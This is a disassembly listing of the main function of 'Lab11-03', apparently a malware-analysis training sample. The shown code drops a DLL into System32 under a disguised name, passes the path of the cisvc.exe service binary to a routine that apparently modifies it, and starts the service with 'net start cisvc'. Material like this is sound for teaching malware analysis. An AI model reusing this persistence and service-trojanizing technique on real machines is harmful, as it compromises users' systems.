 .text:004012D0 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:004012D0 _main proc near ; CODE XREF: start+AF↓p
.text:004012D0
.text:004012D0 FileName = byte ptr -104h
.text:004012D0 argc = dword ptr 8
.text:004012D0 argv = dword ptr 0Ch
.text:004012D0 envp = dword ptr 10h
.text:004012D0
.text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvc_exe ; "cisvc.exe"
.text:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax ; char *
.text:004012FC call _sprintf
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call _system
.text:0040131D add esp, 4
.text:00401320 xor eax, eax
.text:00401322 mov esp, ebp
.text:00401324 pop ebp
.text:00401325 retn
.text:00401325 _main endp